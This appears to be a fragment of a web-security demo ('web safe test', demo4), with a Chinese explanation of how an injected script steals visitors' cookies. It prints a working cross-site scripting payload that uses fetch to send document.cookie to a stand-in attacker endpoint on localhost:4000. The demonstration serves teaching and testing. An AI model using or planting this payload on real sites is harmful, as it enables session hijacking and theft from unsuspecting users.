 web safe test
demo4: 盗取cookie,攻击者在网站注入获取cookie的攻击脚本,如果此脚本被提供给了其他用户,其他用户在访问网站时,cookie会被传送给攻击者!
<script>fetch('http://localhost:4000/transfer_cookie?s='+document.cookie)</script>
测试